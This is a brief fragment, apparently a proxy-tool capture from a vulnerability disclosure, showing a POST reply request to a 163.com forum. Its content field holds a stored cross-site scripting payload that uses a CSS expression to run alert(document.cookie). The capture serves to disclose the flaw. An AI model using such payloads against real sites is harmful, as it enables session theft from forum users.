 302 POST bbs.home.163.com /bbs/reply_do.jsp?boardid=chuishui&threadid=304014777 203 ms 1.9
Filter:
Overview Request Response Summary Chart Notes
title
content <font color="#ff0000"> </font><span style="font-size: 18px;xss:expression(alert(document.cookie)) "></span>
checkcode dkqz
www.wooyun.org